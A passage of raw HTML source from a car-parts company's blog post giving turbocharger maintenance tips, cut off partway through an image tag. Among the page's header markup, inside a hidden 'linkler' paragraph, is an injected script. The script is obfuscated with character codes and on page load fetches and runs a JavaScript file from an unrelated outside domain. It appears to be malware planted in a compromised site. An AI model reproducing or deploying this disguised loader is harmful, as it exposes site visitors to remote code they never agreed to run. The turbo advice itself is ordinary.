            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blog.maxpeedingrods.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/blog.maxpeedingrods.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d744554f91";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>      <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.maxpeedingrods.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.maxpeedingrods.com/category/banner/",
                    "name": "Banner"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.maxpeedingrods.com/22-tips-for-preventing-turbo-problems/",
                    "name": "22 Tips for Preventing Turbo Problems"                                
                }
            }    
        ]
    }
</script> <link rel="icon" href="https://blog.maxpeedingrods.com/wp-content/uploads/2021/02/cropped-512x512-1-1-32x32.jpg" sizes="32x32" /> <link rel="icon" href="https://blog.maxpeedingrods.com/wp-content/uploads/2021/02/cropped-512x512-1-1-192x192.jpg" sizes="192x192" /> <link rel="apple-touch-icon" href="https://blog.maxpeedingrods.com/wp-content/uploads/2021/02/cropped-512x512-1-1-180x180.jpg" /> <meta name="msapplication-TileImage" content="https://blog.maxpeedingrods.com/wp-content/uploads/2021/02/cropped-512x512-1-1-270x270.jpg" />  <!-- Button style compiled by theme -->  <style>      </style>  	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>      <p class="linkler">      <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>    <body class="wp-singular post-template-default single single-post postid-6823 single-format-standard wp-theme-Newspaper 22-tips-for-preventing-turbo-problems global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">            <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>        <div class="td-menu-background"></div>  <div id="td-mobile-nav">      <div class="td-mobile-container">          <!-- mobile menu top section -->          <div class="td-menu-socials-wrap">              <!-- socials -->              <div class="td-menu-socials">                              </div>              <!-- close button -->              <div class="td-mobile-close">                  <a href="#"><i class="td-icon-close-mobile"></i></a>              </div>          </div>            <!-- login section -->                    <!-- menu section -->          <div class="td-mobile-content">              <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37"><a href="https://blog.maxpeedingrods.com/">HOME</a></li> <li id="menu-item-5881" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5881"><a href="https://blog.maxpeedingrods.com/category/new-room/">NEWSROOM<i class="td-icon-menu-right td-element-after"></i></a> <ul class="sub-menu"> 	<li id="menu-item-5885" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5885"><a href="https://blog.maxpeedingrods.com/category/new-room/motor-trend/">Motor Trend</a></li> 	<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href="https://blog.maxpeedingrods.com/category/new-room/company-news/">Company News</a></li> 	<li id="menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6067"><a href="https://blog.maxpeedingrods.com/category/new-room/site-welfare/">Site Welfare</a></li> </ul> </li> <li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5882"><a href="https://blog.maxpeedingrods.com/category/diy-tech/">DIY&amp;TECH<i class="td-icon-menu-right td-element-after"></i></a> <ul class="sub-menu"> 	<li id="menu-item-5893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5893"><a href="https://blog.maxpeedingrods.com/category/diy-tech/low-rider/">Low Rider</a></li> 	<li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6058"><a href="https://blog.maxpeedingrods.com/category/diy-tech/turbo-kitten/">Turbo Kitten</a></li> 	<li id="menu-item-5894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5894"><a href="https://blog.maxpeedingrods.com/category/diy-tech/conrods-tuners/">Conrods Tuners</a></li> 	<li id="menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6066"><a href="https://blog.maxpeedingrods.com/category/diy-tech/our-customers-build/">Our Customer&#8217;s Build</a></li> </ul> </li> <li id="menu-item-4735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4735"><a href="https://blog.maxpeedingrods.com/category/motorsports/">MOTORSPORTS<i class="td-icon-menu-right td-element-after"></i></a> <ul class="sub-menu"> 	<li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-tom-chilton/">Meet Tom Chilton</a></li> 	<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5889"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-our-drivers/">Meet Our Drivers</a></li> 	<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-us-at-race-track/">Meet Us at Race Track</a></li> </ul> </li> <li id="menu-item-5883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5883"><a href="https://blog.maxpeedingrods.com/category/partsroom/">PARTSROOM<i class="td-icon-menu-right td-element-after"></i></a> <ul class="sub-menu"> 	<li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://blog.maxpeedingrods.com/category/partsroom/low-coilovers/">Low coilovers</a></li> 	<li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/">Performance Turbo</a></li> 	<li id="menu-item-5895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5895"><a href="https://blog.maxpeedingrods.com/category/partsroom/h-beam-conrods/">H-beam Conrods</a></li> 	<li id="menu-item-5891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5891"><a href="https://blog.maxpeedingrods.com/category/partsroom/ideal-air-suspension/">Ideal Air Suspension</a></li> 	<li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6069"><a href="https://blog.maxpeedingrods.com/category/partsroom/others-partsroom/">Others</a></li> </ul> </li> <li id="menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-707"><a href="https://www.maxpeedingrods.com/">SHOP</a></li> </ul></div>        </div>      </div>        <!-- register/login section -->      </div>    <div class="td-search-background"></div>  <div class="td-search-wrap-mob">  	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">  		<form method="get" class="td-search-form" action="https://blog.maxpeedingrods.com/">  			<!-- close button -->  			<div class="td-search-close">  				<a href="#"><i class="td-icon-close-mobile"></i></a>  			</div>  			<div role="search" class="td-search-input">  				<span>Search</span>  				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />  			</div>  		</form>  		<div id="td-aj-search-mob"></div>  	</div>  </div>        <div id="td-outer-wrap" class="td-theme-wrap">                              <div class="tdc-header-wrap">                <!--  Header style 1  -->      <div class="td-header-wrap td-header-style-1">            <div class="td-header-top-menu-full td-container-wrap">          <div class="td-container td-header-row td-header-top-menu">                    <div class="top-bar-style-1">            <div class="td-header-sp-top-menu">      	<div class="menu-top-container"><ul id="menu-td-demo-header-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="https://blog.maxpeedingrods.com/">HOME</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5881"><a href="https://blog.maxpeedingrods.com/category/new-room/">NEWSROOM</a> <ul class="sub-menu"> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5885"><a href="https://blog.maxpeedingrods.com/category/new-room/motor-trend/">Motor Trend</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5890"><a href="https://blog.maxpeedingrods.com/category/new-room/company-news/">Company News</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6067"><a href="https://blog.maxpeedingrods.com/category/new-room/site-welfare/">Site Welfare</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5882"><a href="https://blog.maxpeedingrods.com/category/diy-tech/">DIY&amp;TECH</a> <ul class="sub-menu"> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5893"><a href="https://blog.maxpeedingrods.com/category/diy-tech/low-rider/">Low Rider</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6058"><a href="https://blog.maxpeedingrods.com/category/diy-tech/turbo-kitten/">Turbo Kitten</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5894"><a href="https://blog.maxpeedingrods.com/category/diy-tech/conrods-tuners/">Conrods Tuners</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6066"><a href="https://blog.maxpeedingrods.com/category/diy-tech/our-customers-build/">Our Customer&#8217;s Build</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4735"><a href="https://blog.maxpeedingrods.com/category/motorsports/">MOTORSPORTS</a> <ul class="sub-menu"> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5892"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-tom-chilton/">Meet Tom Chilton</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5889"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-our-drivers/">Meet Our Drivers</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5888"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-us-at-race-track/">Meet Us at Race Track</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://blog.maxpeedingrods.com/category/partsroom/">PARTSROOM</a> <ul class="sub-menu"> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5886"><a href="https://blog.maxpeedingrods.com/category/partsroom/low-coilovers/">Low coilovers</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6059"><a href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/">Performance Turbo</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5895"><a href="https://blog.maxpeedingrods.com/category/partsroom/h-beam-conrods/">H-beam Conrods</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5891"><a href="https://blog.maxpeedingrods.com/category/partsroom/ideal-air-suspension/">Ideal Air Suspension</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6069"><a href="https://blog.maxpeedingrods.com/category/partsroom/others-partsroom/">Others</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-707"><a href="https://www.maxpeedingrods.com/">SHOP</a></li> </ul></div></div>          <div class="td-header-sp-top-widget">            </div>    </div>    <!-- LOGIN MODAL -->          </div>      </div>        <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">          <div class="td-container td-header-row td-header-header">              <div class="td-header-sp-logo">                              </div>                      </div>      </div>        <div class="td-header-menu-wrap-full td-container-wrap">                    <div class="td-header-menu-wrap td-header-gradient">              <div class="td-container td-header-row td-header-main-menu">                  <div id="td-header-menu" role="navigation">      <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>      <div class="td-main-menu-logo td-logo-in-header">              </div>      <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="https://blog.maxpeedingrods.com/">HOME</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5881"><a href="https://blog.maxpeedingrods.com/category/new-room/">NEWSROOM</a> <ul class="sub-menu"> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5885"><a href="https://blog.maxpeedingrods.com/category/new-room/motor-trend/">Motor Trend</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5890"><a href="https://blog.maxpeedingrods.com/category/new-room/company-news/">Company News</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6067"><a href="https://blog.maxpeedingrods.com/category/new-room/site-welfare/">Site Welfare</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5882"><a href="https://blog.maxpeedingrods.com/category/diy-tech/">DIY&amp;TECH</a> <ul class="sub-menu"> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5893"><a href="https://blog.maxpeedingrods.com/category/diy-tech/low-rider/">Low Rider</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6058"><a href="https://blog.maxpeedingrods.com/category/diy-tech/turbo-kitten/">Turbo Kitten</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5894"><a href="https://blog.maxpeedingrods.com/category/diy-tech/conrods-tuners/">Conrods Tuners</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6066"><a href="https://blog.maxpeedingrods.com/category/diy-tech/our-customers-build/">Our Customer&#8217;s Build</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4735"><a href="https://blog.maxpeedingrods.com/category/motorsports/">MOTORSPORTS</a> <ul class="sub-menu"> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5892"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-tom-chilton/">Meet Tom Chilton</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5889"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-our-drivers/">Meet Our Drivers</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5888"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-us-at-race-track/">Meet Us at Race Track</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://blog.maxpeedingrods.com/category/partsroom/">PARTSROOM</a> <ul class="sub-menu"> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5886"><a href="https://blog.maxpeedingrods.com/category/partsroom/low-coilovers/">Low coilovers</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6059"><a href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/">Performance Turbo</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5895"><a href="https://blog.maxpeedingrods.com/category/partsroom/h-beam-conrods/">H-beam Conrods</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5891"><a href="https://blog.maxpeedingrods.com/category/partsroom/ideal-air-suspension/">Ideal Air Suspension</a></li> 	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6069"><a href="https://blog.maxpeedingrods.com/category/partsroom/others-partsroom/">Others</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-707"><a href="https://www.maxpeedingrods.com/">SHOP</a></li> </ul></div></div>          <div class="header-search-wrap">          <div class="td-search-btns-wrap">              <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>              <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>          </div>            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">              <form method="get" class="td-search-form" action="https://blog.maxpeedingrods.com/">                  <div role="search" class="td-head-form-search-wrap">                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />                  </div>              </form>              <div id="td-aj-search"></div>          </div>      </div>              </div>          </div>      </div>    </div>              </div>                      <div class="td-main-content-wrap td-container-wrap">            <div class="td-container td-post-template-default">              <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.maxpeedingrods.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Banner" class="entry-crumb" href="https://blog.maxpeedingrods.com/category/banner/">Banner</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">22 Tips for Preventing Turbo Problems</span></div></div>                <div class="td-pb-row">                                          <div class="td-pb-span8 td-main-content" role="main">                              <div class="td-ss-main-content">                                        <article id="post-6823" class="post-6823 post type-post status-publish format-standard has-post-thumbnail category-banner category-motor-trend category-turbo-kitten tag-turbo tag-turbo-failure" itemscope itemtype="https://schema.org/Article"47>          <div class="td-post-header">                <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://blog.maxpeedingrods.com/category/banner/">Banner</a></li><li class="entry-category"><a  href="https://blog.maxpeedingrods.com/category/new-room/">NEWSROOM</a></li><li class="entry-category"><a  href="https://blog.maxpeedingrods.com/category/new-room/motor-trend/">Motor Trend</a></li><li class="entry-category"><a  href="https://blog.maxpeedingrods.com/category/diy-tech/">DIY&amp;TECH</a></li><li class="entry-category"><a  href="https://blog.maxpeedingrods.com/category/diy-tech/turbo-kitten/">Turbo Kitten</a></li></ul>              <header class="td-post-title">                  <h1 class="entry-title">22 Tips for Preventing Turbo Problems</h1>                                      <div class="td-module-meta-info">                      <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://blog.maxpeedingrods.com/author/gg_admin/">MaXpeedingRods</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-26T07:52:43+00:00" >October 26, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://blog.maxpeedingrods.com/22-tips-for-preventing-turbo-problems/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6823">4441</span></div>                </div>                </header>            </div>            <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.maxpeedingrods.com%2F22-tips-for-preventing-turbo-problems%2F">                                          <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>                                          <div class="td-social-but-text">Facebook</div>                                      </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=22+Tips+for+Preventing+Turbo+Problems&url=https%3A%2F%2Fblog.maxpeedingrods.com%2F22-tips-for-preventing-turbo-problems%2F&via=MaXpeedingRods+Blog">                                          <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>                                          <div class="td-social-but-text">Twitter</div>                                      </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.maxpeedingrods.com/22-tips-for-preventing-turbo-problems/&amp;media=https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-scaled.jpg&description=22+Tips+for+Preventing+Turbo+Problems">                                          <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>                                          <div class="td-social-but-text">Pinterest</div>                                      </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=22+Tips+for+Preventing+Turbo+Problems %0A%0A https://blog.maxpeedingrods.com/22-tips-for-preventing-turbo-problems/">                                          <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>                                          <div class="td-social-but-text">WhatsApp</div>                                      </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">                                      <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>                                  </a></div></div></div>          <div class="td-post-content">              <!-- image --><div class="td-post-featured-image"><a href="https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-scaled.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-696x392.jpg" srcset="https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-696x392.jpg 696w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-300x169.jpg 300w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1024x576.jpg 1024w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-768x432.jpg 768w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1536x864.jpg 1536w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-2048x1152.jpg 2048w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1392x783.jpg 1392w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1068x601.jpg 1068w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-747x420.jpg 747w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1493x840.jpg 1493w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1920x1080.jpg 1920w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1320x743.jpg 1320w" sizes="(max-width: 696px) 100vw, 696px" alt="turbo failure" title="DSC09248" loading="lazy" /></a></div>              <!-- content --> <p>Identify why the old turbocharger failed, if it did &#8211; miss the&nbsp;main cause&nbsp;and you will end up damaging the new turbo.</p>    <ul class="wp-block-list"><li>Clean the turbo system well, including all hoses, intercooler and manifolds.</li><li>The smallest bits of debris can cause a lot of damage to a turbocharger, so check the engine intake/exhaust and intercooler systems for cleanliness and obstructions, carefully removing oil, pieces of gasket, dust and dirt. An airline and vacuum cleaner could be used here.</li><li>Check the exhaust mounting flange is flat and seals perfectly.</li><li>Check that the manifold is not cracked or breaking up.</li><li>Replace the air filter and oil filter with decent brands and use good quality oil.</li><li>Check that the oil inlet and oil drain are clean&nbsp;and free from obstruction, carbon and sludge. Remove and clean them if necessary or, if they are damaged or blocked, replace with new.</li><li>Replace the oil and filter, ensuring that high quality parts and oil are used. Don’t skimp here &#8211; not all filters and oil are the same!</li><li>Check that the exhaust is not blocked or breaking up; check for blocked dpf filters and blocked catalytic convertors.</li><li>Check for boost leaks.</li><li>Mount the turbocharger on the exhaust flange,&nbsp;checking that the turbine inlet gasket fits correctly and does not leak boost pressure.</li></ul>    <figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-1024x576.jpg" alt="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" class="wp-image-6825" srcset="https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-1024x576.jpg 1024w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-300x169.jpg 300w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-768x432.jpg 768w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-1536x864.jpg 1536w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-2048x1152.jpg 2048w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-696x392.jpg 696w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-1392x783.jpg 1392w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-1068x601.jpg 1068w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-747x420.jpg 747w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-1493x840.jpg 1493w, 